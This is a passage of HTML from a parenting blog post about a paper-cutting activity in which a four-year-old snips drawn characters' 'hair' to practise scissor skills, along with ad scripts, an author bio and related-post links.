<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%201024&#39;%3E%3C/svg%3E" alt="" class="wp-image-270" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2833.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2833-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2833-1568x2091.jpg 1568w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.files.wordpress.com/2018/06/img_2833.jpg"/><noscript><img decoding="async" width="768" height="1024" src="https://playinspiredmum.files.wordpress.com/2018/06/img_2833.jpg" alt="" class="wp-image-270" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2833.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2833-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2833-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



<p>It didn’t take long to draw up three smiling characters and have Miss 4 snipping away.</p>



<p>She was engrossed in her task from the get-go however needed a little coaching to get her using the correct technique.</p>



<p>1. “Thumbs up!”</p>



<p>A catchy little line that most kids are already familiar with. Thumbs up for a great job and thumbs up top when using scissors.</p>



<p>2. “Watch out for your helping hand.”</p>



<p>It’s not going to be able to help if it has been snipped – safety first!</p>



<p>3. “Helping hand does the grooves”</p><div class="code-block code-block-2" style="margin: 8px auto 8px 0; text-align: left; display: block; clear: both;">
<script type="rocketlazyloadscript" async="" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6691793335372622" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6691793335372622" data-ad-slot="8614729958"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>It’s the helping hand that moves the paper while snipping. The scissors should stay still while the paper is being moved between the blades.</p>



<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%201024&#39;%3E%3C/svg%3E" alt="" class="wp-image-275" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2836.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2836-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2836-1568x2091.jpg 1568w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.files.wordpress.com/2018/06/img_2836.jpg"/><noscript><img decoding="async" width="768" height="1024" src="https://playinspiredmum.files.wordpress.com/2018/06/img_2836.jpg" alt="" class="wp-image-275" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2836.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2836-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2836-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>


<div class="wp-block-image">
<figure class="aligncenter size-large"><a href="https://playinspiredmum.com/nurturing-tiny-fingers-boosting-fine-motor-skills-at-4/"><img decoding="async" width="533" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20533%20800&#39;%3E%3C/svg%3E" alt="fine motor skills for four year olds" class="wp-image-8702" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin-533x800.png 533w, https://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin-400x600.png 400w, https://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin-768x1152.png 768w, https://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin.png 1000w" data-lazy-sizes="(max-width: 533px) 100vw, 533px" data-lazy-src="http://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin-533x800.png"/><noscript><img decoding="async" width="533" height="800" src="http://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin-533x800.png" alt="fine motor skills for four year olds" class="wp-image-8702" srcset="https://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin-533x800.png 533w, https://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin-400x600.png 400w, https://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin-768x1152.png 768w, https://playinspiredmum.com/wp-content/uploads/2024/09/Nurturing-Tiny-Fingers-fine-motor-skills-for-four-year-olds-pin.png 1000w" sizes="(max-width: 533px) 100vw, 533px" /></noscript></a></figure></div>


<p>It didn’t take her long to snip down the lines to give each of the characters a full head of hair.</p>



<p>After a quick conversation about the similarities and differences our characters had, I gave Miss 4 the task of styling their hair and giving them a hair cut.</p>



<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%201024&#39;%3E%3C/svg%3E" alt="" class="wp-image-274" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_28431.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_28431-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_28431-1568x2091.jpg 1568w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.files.wordpress.com/2018/06/img_28431.jpg"/><noscript><img decoding="async" width="768" height="1024" src="https://playinspiredmum.files.wordpress.com/2018/06/img_28431.jpg" alt="" class="wp-image-274" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_28431.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_28431-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_28431-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%201024&#39;%3E%3C/svg%3E" alt="" class="wp-image-272" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2844.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2844-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2844-1568x2091.jpg 1568w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.files.wordpress.com/2018/06/img_2844.jpg"/><noscript><img decoding="async" width="768" height="1024" src="https://playinspiredmum.files.wordpress.com/2018/06/img_2844.jpg" alt="" class="wp-image-272" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2844.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2844-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2844-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



<p>The three characters had perfectly styled looks and Miss 4 was so proud of her work.</p>



<p>This activity not only helped her with refining her snipping skills but also increased her self-confidence when it came to using scissors.</p>



<p>Once she finished her styling activity, as quickly as she started she moved the pieces of ‘hair’ into her kitchen zone and began baking. Waste not, want not!</p>



<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%201024&#39;%3E%3C/svg%3E" alt="" class="wp-image-276" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2846.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2846-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2846-1568x2091.jpg 1568w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.files.wordpress.com/2018/06/img_2846.jpg"/><noscript><img decoding="async" width="768" height="1024" src="https://playinspiredmum.files.wordpress.com/2018/06/img_2846.jpg" alt="" class="wp-image-276" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2846.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2846-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2846-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%201024&#39;%3E%3C/svg%3E" alt="" class="wp-image-277" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2850.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2850-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2850-1568x2091.jpg 1568w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.files.wordpress.com/2018/06/img_2850.jpg"/><noscript><img decoding="async" width="768" height="1024" src="https://playinspiredmum.files.wordpress.com/2018/06/img_2850.jpg" alt="" class="wp-image-277" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2850.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2850-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2850-1568x2091.jpg 1568w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>



<p>We will get this activity out again. Miss 4 loved it. I’m thinking of animals next time. Perhaps an echidna, dog, and sheep…</p>



<p></p>



<p></p>
<div class="code-block code-block-9" style="margin: 8px 0; clear: both;">
<script type="rocketlazyloadscript" async="" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6691793335372622" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-6691793335372622" data-ad-slot="7458049622"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href="https://playinspiredmum.com/tag/bilateral-coordination/" title="bilateral coordination" class="tag-link tag-item-bilateral-coordination" rel="tag"><span class="tag-hash">#</span>bilateral coordination</a><a href="https://playinspiredmum.com/tag/creative-play/" title="creative play" class="tag-link tag-item-creative-play" rel="tag"><span class="tag-hash">#</span>creative play</a><a href="https://playinspiredmum.com/tag/early-childhood-learning/" title="early childhood learning" class="tag-link tag-item-early-childhood-learning" rel="tag"><span class="tag-hash">#</span>early childhood learning</a><a href="https://playinspiredmum.com/tag/education/" title="education" class="tag-link tag-item-education" rel="tag"><span class="tag-hash">#</span>education</a><a href="https://playinspiredmum.com/tag/fine-motor-skills/" title="fine motor skills" class="tag-link tag-item-fine-motor-skills" rel="tag"><span class="tag-hash">#</span>fine motor skills</a><a href="https://playinspiredmum.com/tag/learning/" title="learning" class="tag-link tag-item-learning" rel="tag"><span class="tag-hash">#</span>learning</a><a href="https://playinspiredmum.com/tag/mum/" title="mum" class="tag-link tag-item-mum" rel="tag"><span class="tag-hash">#</span>mum</a><a href="https://playinspiredmum.com/tag/parenting/" title="parenting" class="tag-link tag-item-parenting" rel="tag"><span class="tag-hash">#</span>parenting</a><a href="https://playinspiredmum.com/tag/parenting-blog/" title="parenting blog" class="tag-link tag-item-parenting-blog" rel="tag"><span class="tag-hash">#</span>parenting blog</a><a href="https://playinspiredmum.com/tag/play/" title="play" class="tag-link tag-item-play" rel="tag"><span class="tag-hash">#</span>play</a><a href="https://playinspiredmum.com/tag/toddler-activity/" title="toddler activity" class="tag-link tag-item-toddler-activity" rel="tag"><span class="tag-hash">#</span>toddler activity</a><a href="https://playinspiredmum.com/tag/toddler-activity-idea/" title="toddler activity idea" class="tag-link tag-item-toddler-activity-idea" rel="tag"><span class="tag-hash">#</span>toddler activity idea</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-279 -->

<div class="entry-author entry-author-style-center">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
			<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2080%2080&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=80&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>		</div>
		<b class="entry-author-name author-name fn"><a href="https://playinspiredmum.com/author/playinspiredmum/" title="Posts by playinspiredmum" rel="author">playinspiredmum</a></b>
				<div class="entry-author-description author-bio">
			<p>Dani is a busy mum, pre-service teacher and and founder of Play Inspired Mum.</p>
<p>Her goal is to inspire creative play ideas, encourage the love of reading, offer tips to make your household eco friendly and remind you that you are not alone on this wild rollercoaster of a journey known as parenting! </p>
<p>She loves houseplants, giant chunky cookies and all things play based, incorporating learning experiences into every day!</p>
		</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://playinspiredmum.com/making-fiddly-fun/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Making Fiddly Fun</a></div><div class="nav-next"><a href="https://playinspiredmum.com/food-for-thought-about-your-fussy-eater/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Food for Thought About Your Fussy Eater</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-3">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-8434 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-motor-skills category-fun-with-science category-play-ideas category-recipes-for-play category-sensory-play tag-sensory-play tag-toddler-activity">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Fun with Concrete Oobleck: Construction Play for Toddlers" href="https://playinspiredmum.com/fun-with-concrete-oobleck-construction-play-for-toddlers/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%20512&#39;%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="concrete oobleck" decoding="async" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck-768x512.png 768w, https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck-800x533.png 800w, https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck-300x200.png 300w, https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck.png 1200w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck-768x512.png"/><noscript><img width="768" height="512" src="https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="concrete oobleck" decoding="async" srcset="https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck-768x512.png 768w, https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck-800x533.png 800w, https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck-300x200.png 300w, https://playinspiredmum.com/wp-content/uploads/2024/06/Concrete-oobleck.png 1200w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://playinspiredmum.com/category/fine-motor-skills/" class="category-link-fine-motor-skills" rel="tag">Fine Motor Skills</a> | <a href="https://playinspiredmum.com/category/fun-with-science/" class="category-link-fun-with-science" rel="tag">Fun With Science</a> | <a href="https://playinspiredmum.com/category/play-ideas/" class="category-link-play-ideas" rel="tag">Play Ideas</a> | <a href="https://playinspiredmum.com/category/recipes-for-play/" class="category-link-recipes-for-play" rel="tag">Recipes for Play</a> | <a href="https://playinspiredmum.com/category/sensory-play/" class="category-link-sensory-play" rel="tag">Sensory Play</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://playinspiredmum.com/fun-with-concrete-oobleck-construction-play-for-toddlers/" rel="bookmark">Fun with Concrete Oobleck: Construction Play for Toddlers</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://playinspiredmum.com/author/play-inspired-mum/">Play Inspired Mum</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-06-05T12:48:41+08:00" itemprop="datePublished">June 5, 2024</time><time class="updated" datetime="2024-06-08T23:25:44+08:00" itemprop="dateModified">June 8, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Disclosure: This blog contains affiliate links which I may earn a small commission from if you purchase through them, at no extra cost to you. Level up your oobleck fun with this concrete oobleck construction truck sensory play activity for your truck loving toddler. We have made oobleck countless times over the years. Every single…</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://playinspiredmum.com/fun-with-concrete-oobleck-construction-play-for-toddlers/" class="post-more-link">
				Read More<span class="screen-reader-text"> Fun with Concrete Oobleck: Construction Play for Toddlers</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-344 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-motor-skills category-play-ideas category-sensory-play tag-baby-play tag-baby-play-ideas tag-baby-safe tag-creative-play tag-early-childhood-learning tag-education tag-fine-motor-skills tag-learning tag-parenting tag-parenting-blog tag-play tag-safe-sensory-play tag-sensory-play tag-toddler-activity tag-toddler-activity-idea">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Squishy Fine Motor Fun!" href="https://playinspiredmum.com/squishy-fine-motor-fun/">
			<div class="post-thumbnail-inner">
				<img width="750" height="1334" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20750%201334&#39;%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Squishy Fine Motor Fun!" decoding="async" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_3174.jpg 750w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_3174-169x300.jpg 169w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_3174-576x1024.jpg 576w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://playinspiredmum.com/wp-content/uploads/2018/06/img_3174.jpg"/><noscript><img width="750" height="1334" src="https://playinspiredmum.com/wp-content/uploads/2018/06/img_3174.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Squishy Fine Motor Fun!" decoding="async" srcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_3174.jpg 750w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_3174-169x300.jpg 169w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_3174-576x1024.jpg 576w" sizes="(max-width: 750px) 100vw, 750px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://playinspiredmum.com/category/fine-motor-skills/" class="category-link-fine-motor-skills" rel="tag">Fine Motor Skills</a> | <a href="https://playinspiredmum.com/category/play-ideas/" class="category-link-play-ideas" rel="tag">Play Ideas</a> | <a href="https://playinspiredmum.com/category/sensory-play/" class="category-link-sensory-play" rel="tag">Sensory Play</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://playinspiredmum.com/squishy-fine-motor-fun/" rel="bookmark">Squishy Fine Motor Fun!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://playinspiredmum.com/author/playinspiredmum/">playinspiredmum</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-06-22T13:09:49+08:00" itemprop="datePublished">June 22, 2018</time><time class="updated" datetime="2021-10-22T17:44:02+08:00" itemprop="dateModified">October 22, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Disclosure: This blog contains affiliate links which I may earn a small commission from if you purchase through them, at no extra cost to you. We love playing with water beads at our place however they can be very dangerous if consumed. Miss 4 is old enough to understand the risk and will happily keep…</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://playinspiredmum.com/squishy-fine-motor-fun/" class="post-more-link">
				Read More<span class="screen-reader-text"> Squishy Fine Motor Fun!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-7501 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-lunchbox-and-mealtime category-product-reviews tag-parenting">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Yumbox Presto Leakproof Stainless Steel Bento Lunchbox Review" href="https://playinspiredmum.com/yumbox-presto-leakproof-stainless-steel-bento-lunchbox-review/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%20512&#39;%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Yumbox Presto Leakproof Stainless Steel Bento Lunchbox Review" decoding="async" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI-768x512.png 768w, https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI-800x533.png 800w, https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI-300x200.png 300w, https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI.png 1200w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI-768x512.png"/><noscript><img width="768" height="512" src="https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Yumbox Presto Leakproof Stainless Steel Bento Lunchbox Review" decoding="async" srcset="https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI-768x512.png 768w, https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI-800x533.png 800w, https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI-300x200.png 300w, https://playinspiredmum.com/wp-content/uploads/2024/02/Yumbox-Presto-FI.png 1200w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://playinspiredmum.com/category/lifestyle/" class="category-link-lifestyle" rel="tag">Lifestyle</a> | <a href="https://playinspiredmum.com/category/lunchbox-and-mealtime/" class="category-link-lunchbox-and-mealtime" rel="tag">Lunchbox &amp; Mealtime</a> | <a href="https://playinspiredmum.com/category/product-reviews/" class="category-link-product-reviews" rel="tag">Product Reviews</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://playinspiredmum.com/yumbox-presto-leakproof-stainless-steel-bento-lunchbox-review/" rel="bookmark">Yumbox Presto Leakproof Stainless Steel Bento Lunchbox Review</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://playinspiredmum.com/author/play-inspired-mum/">Play Inspired Mum</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-01-18T22:03:23+08:00" itemprop="datePublished">January 18, 2024</time><time class="updated" datetime="2024-02-07T22:05:17+08:00" itemprop="dateModified">February 7, 2024</time>					</span>
					</div><!-- .entry-meta -->
